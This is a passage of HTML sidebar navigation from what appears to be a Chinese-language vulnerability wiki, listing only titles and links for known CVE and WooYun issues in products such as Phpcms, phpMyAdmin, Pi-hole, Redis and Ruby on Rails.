    <a href="../../../PhpBB/%EF%BC%88CVE-2018-19274%EF%BC%89PhpBB%20Phar%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19274）PhpBB Phar反序列化远程代码漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PhpBB/%EF%BC%88CVE-2019-13376%EF%BC%89PhpBB%E4%BB%8Esession%20id%E6%B3%84%E9%9C%B2%E5%88%B0CSRF%E5%88%B0XSS/" class="md-nav__link">
      （CVE 2019 13376）PhpBB从session id泄露到CSRF到XSS
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-154" type="checkbox" id="nav-3-154" >
    <label class="md-nav__link" for="nav-3-154">
      PhpYun
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PhpYun" data-md-level="2">
      <label class="md-nav__title" for="nav-3-154">
        <span class="md-nav__icon md-icon"></span>
        PhpYun
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PhpYun/Phpyun%20v3.1%20xml%20%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpyun v3.1 xml 注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PhpYun/Phpyun%20v4.2%EF%BC%88%E9%83%A8%E5%88%86%EF%BC%89%204.3%204.5%20%E7%B3%BB%E7%BB%9F%E9%87%8D%E8%A3%85%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpyun v4.2（部分） 4.3 4.5 系统重装漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PhpYun/Phpyun%20v4.5%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpyun v4.5 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PhpYun/Phpyun%20v5.0.1%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpyun v5.0.1 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-155" type="checkbox" id="nav-3-155" >
    <label class="md-nav__link" for="nav-3-155">
      Phpcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-155">
        <span class="md-nav__icon md-icon"></span>
        Phpcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20V9.5.8%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpcms V9.5.8 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20V9.6.0%20authkey%E6%B3%84%E9%9C%B2%E5%AF%BC%E8%87%B4%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Phpcms V9.6.0 authkey泄露导致注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20V9.6.0%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpcms V9.6.0 任意密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20V9.6.0%20%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Phpcms V9.6.0 数据库备份爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20V9.6.3%20install.php%20%E6%B2%A1%E6%9C%89%E5%8D%B3%E4%BD%BF%E5%88%A0%E9%99%A4%E5%AF%BC%E8%87%B4%E7%9A%84getshell/" class="md-nav__link">
      Phpcms V9.6.3 install.php 没有即使删除导致的getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20V9.6.3%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      Phpcms V9.6.3 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20V9.6.3%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Phpcms V9.6.3 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20V9.6.3%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpcms V9.6.3 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20V9.6.3%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpcms V9.6.3 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20v9.6.0%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Phpcms v9.6.0 sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20v9.6.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Phpcms v9.6.0 任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20v9.6.0%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpcms v9.6.0后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20v9.6.1%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      Phpcms v9.6.1 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20v9.6.2%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      Phpcms v9.6.2 任意文件下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/Phpcms%20v9.6.2%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Phpcms v9.6.2 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpcms/%EF%BC%88CVE-2018-19127%EF%BC%89Phpcms2008%20Type.php%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19127）Phpcms2008 Type.php代码注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-156" type="checkbox" id="nav-3-156" >
    <label class="md-nav__link" for="nav-3-156">
      Phpmyadmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpmyadmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-156">
        <span class="md-nav__icon md-icon"></span>
        Phpmyadmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpmyadmin/Phpmyadmin%20%3C%204.8.3%20XSS/" class="md-nav__link">
      Phpmyadmin < 4.8.3 XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpmyadmin/Phpmyadmin%20setup%E9%A1%B5%E9%9D%A2%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E7%9A%84%E5%88%A9%E7%94%A8%E5%A7%BF%E5%8A%BF%E6%95%B4%E5%90%88/" class="md-nav__link">
      Phpmyadmin setup页面配置不当的利用姿势整合
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpmyadmin/Phpmyadmin%20%E7%88%86%E8%B7%AF%E5%BE%84/" class="md-nav__link">
      Phpmyadmin 爆路径
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpmyadmin/%EF%BC%88CVE-2014%20-8959%EF%BC%89Phpmyadmin%20%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014  8959）Phpmyadmin 本地文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpmyadmin/%EF%BC%88CVE-2016-5734%EF%BC%89Phpmyadmin%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 5734）Phpmyadmin 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpmyadmin/%EF%BC%88CVE-2018-12613%EF%BC%89Phpmyadmin%20%E8%BF%9C%E7%A8%8B%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 12613）Phpmyadmin 远程文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpmyadmin/%EF%BC%88CVE-2018-19968%EF%BC%89Phpmyadmin%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19968）Phpmyadmin 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpmyadmin/%EF%BC%88CVE-2019-12616%EF%BC%89Phpmyadmin%20CSRF/" class="md-nav__link">
      （CVE 2019 12616）Phpmyadmin CSRF
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpmyadmin/%EF%BC%88CVE-2019-18622%EF%BC%89Phpmyadmin%20xss/" class="md-nav__link">
      （CVE 2019 18622）Phpmyadmin xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpmyadmin/%EF%BC%88CVE-2020-5504%EF%BC%89Phpmyadmin%20%E5%90%8E%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5504）Phpmyadmin 后台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpmyadmin/%EF%BC%88WooYun-2016-199433%EF%BC%89Phpmyadmin%20scripts_setup.php%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （WooYun 2016 199433）Phpmyadmin scripts setup.php 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpmyadmin/%EF%BC%88WooYun-2016-1994%EF%BC%89Phpmyadmin%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （WooYun 2016 1994）Phpmyadmin 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-157" type="checkbox" id="nav-3-157" >
    <label class="md-nav__link" for="nav-3-157">
      Phpstudy
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpstudy" data-md-level="2">
      <label class="md-nav__title" for="nav-3-157">
        <span class="md-nav__icon md-icon"></span>
        Phpstudy
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpstudy/Phpstudy%20nginx%20%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpstudy nginx 解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpstudy/Phpstudy%20%E5%90%8E%E9%97%A8%EF%BC%88%E9%9D%9E%E5%AE%98%E6%96%B9%E5%90%8E%E9%97%A8%EF%BC%81%EF%BC%81%EF%BC%81%EF%BC%89/" class="md-nav__link">
      Phpstudy 后门（非官方后门！！！）
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-158" type="checkbox" id="nav-3-158" >
    <label class="md-nav__link" for="nav-3-158">
      Phpweb
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpweb" data-md-level="2">
      <label class="md-nav__title" for="nav-3-158">
        <span class="md-nav__icon md-icon"></span>
        Phpweb
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Phpweb/Phpweb%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Phpweb 前台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-159" type="checkbox" id="nav-3-159" >
    <label class="md-nav__link" for="nav-3-159">
      Pi hole
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pi hole" data-md-level="2">
      <label class="md-nav__title" for="nav-3-159">
        <span class="md-nav__icon md-icon"></span>
        Pi hole
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Pi-hole/%EF%BC%88CVE%202020-8816%EF%BC%89Pi-hole%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8816）Pi hole 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Pi-hole/%EF%BC%88CVE-2019-13051%EF%BC%89Pi-Hole%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 13051）Pi Hole 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-160" type="checkbox" id="nav-3-160" >
    <label class="md-nav__link" for="nav-3-160">
      Pligg CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pligg CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-160">
        <span class="md-nav__icon md-icon"></span>
        Pligg CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Pligg%20CMS/%EF%BC%88CVE-2020-25287%EF%BC%89Pligg%20CMS%202.0.3%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 25287）Pligg CMS 2.0.3 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-161" type="checkbox" id="nav-3-161" >
    <label class="md-nav__link" for="nav-3-161">
      Pluck cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pluck cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-161">
        <span class="md-nav__icon md-icon"></span>
        Pluck cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Pluck%20cms/Pluck%20CMS%204.7.10%20%E5%90%8E%E5%8F%B0%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%2B%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      Pluck CMS 4.7.10 后台 文件包含+文件上传导致getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Pluck%20cms/Pluck%20CMS%E5%90%8E%E5%8F%B0%E5%8F%A6%E4%B8%A4%E5%A4%84%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      Pluck CMS后台另两处任意代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-162" type="checkbox" id="nav-3-162" >
    <label class="md-nav__link" for="nav-3-162">
      PostgreSQL
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PostgreSQL" data-md-level="2">
      <label class="md-nav__title" for="nav-3-162">
        <span class="md-nav__icon md-icon"></span>
        PostgreSQL
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PostgreSQL/%EF%BC%88CVE-2018-1058%EF%BC%89PostgreSQL%20%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1058）PostgreSQL 提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PostgreSQL/%EF%BC%88CVE-2019-9193%EF%BC%89PostgreSQL%20%E9%AB%98%E6%9D%83%E9%99%90%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 9193）PostgreSQL 高权限命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-163" type="checkbox" id="nav-3-163" >
    <label class="md-nav__link" for="nav-3-163">
      PowerCreatorCms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PowerCreatorCms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-163">
        <span class="md-nav__icon md-icon"></span>
        PowerCreatorCms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PowerCreatorCms/PowerCreatorCms%E4%BB%BB%E6%84%8F%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      PowerCreatorCms任意上传
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-164" type="checkbox" id="nav-3-164" >
    <label class="md-nav__link" for="nav-3-164">
      Pulse Secure
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pulse Secure" data-md-level="2">
      <label class="md-nav__title" for="nav-3-164">
        <span class="md-nav__icon md-icon"></span>
        Pulse Secure
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Pulse%20Secure/%EF%BC%88CVE-2019-11510%EF%BC%89Pulse%20Secure%20SSL%20VPN%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      （CVE 2019 11510）Pulse Secure SSL VPN 任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-165" type="checkbox" id="nav-3-165" >
    <label class="md-nav__link" for="nav-3-165">
      Pyspider
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pyspider" data-md-level="2">
      <label class="md-nav__title" for="nav-3-165">
        <span class="md-nav__icon md-icon"></span>
        Pyspider
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Pyspider/pyspider%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Pyspider未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-166" type="checkbox" id="nav-3-166" >
    <label class="md-nav__link" for="nav-3-166">
      QCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="QCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-166">
        <span class="md-nav__icon md-icon"></span>
        QCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../QCMS/QCMS%203.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      QCMS 3.0 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../QCMS/QCMS%203.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      QCMS 3.0 任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../QCMS/QCMS%203.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      QCMS 3.0 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../QCMS/QCMS%203.0%20%E7%95%99%E8%A8%80%E6%9D%BFxss/" class="md-nav__link">
      QCMS 3.0 留言板xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-167" type="checkbox" id="nav-3-167" >
    <label class="md-nav__link" for="nav-3-167">
      QdPM
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="QdPM" data-md-level="2">
      <label class="md-nav__title" for="nav-3-167">
        <span class="md-nav__icon md-icon"></span>
        QdPM
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../QdPM/%EF%BC%88CVE-2020-7246%EF%BC%89QdPM%20%3C9.1%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7246）QdPM <9.1 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-168" type="checkbox" id="nav-3-168" >
    <label class="md-nav__link" for="nav-3-168">
      R&D Visions CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="R&D Visions CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-168">
        <span class="md-nav__icon md-icon"></span>
        R&D Visions CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../R%26D%20Visions%20CMS/R%26D%20Visions%20CMS%20%20SQL%20Injection/" class="md-nav__link">
      R&D Visions CMS  SQL Injection
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-169" type="checkbox" id="nav-3-169" >
    <label class="md-nav__link" for="nav-3-169">
      RabbitMQ
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="RabbitMQ" data-md-level="2">
      <label class="md-nav__title" for="nav-3-169">
        <span class="md-nav__icon md-icon"></span>
        RabbitMQ
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../RabbitMQ/RabbitMQ%20Web%E7%AE%A1%E7%90%86csrf%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      RabbitMQ Web管理csrf漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-170" type="checkbox" id="nav-3-170" >
    <label class="md-nav__link" for="nav-3-170">
      RaspAP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="RaspAP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-170">
        <span class="md-nav__icon md-icon"></span>
        RaspAP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../RaspAP/%EF%BC%88CVE-2020-24572%EF%BC%89RaspAP%202.5%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 24572）RaspAP 2.5 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-171" type="checkbox" id="nav-3-171" >
    <label class="md-nav__link" for="nav-3-171">
      Redis
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Redis" data-md-level="2">
      <label class="md-nav__title" for="nav-3-171">
        <span class="md-nav__icon md-icon"></span>
        Redis
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Redis/redis%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Redis未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-172" type="checkbox" id="nav-3-172" >
    <label class="md-nav__link" for="nav-3-172">
      Rsync
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Rsync" data-md-level="2">
      <label class="md-nav__title" for="nav-3-172">
        <span class="md-nav__icon md-icon"></span>
        Rsync
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Rsync/Rsync%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Rsync 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-173" type="checkbox" id="nav-3-173" >
    <label class="md-nav__link" for="nav-3-173">
      Ruby On Rails
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Ruby On Rails" data-md-level="2">
      <label class="md-nav__title" for="nav-3-173">
        <span class="md-nav__icon md-icon"></span>
        Ruby On Rails
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Ruby%20On%20Rails/%EF%BC%88CVE-2018-3760%EF%BC%89Ruby%20On%20Rails%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 3760）Ruby On Rails 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Ruby%20On%20Rails/%EF%BC%88CVE-2019-5418%EF%BC%89Ruby%20on%20Rails%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E4%B8%8E%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 5418）Ruby on Rails 路径穿越与任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-174" type="checkbox" id="nav-3-174" >
    <label class="md-nav__link" for="nav-3-174">
      RuoYi CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="RuoYi CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-174">
        <span class="md-nav__icon md-icon"></span>
        RuoYi CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
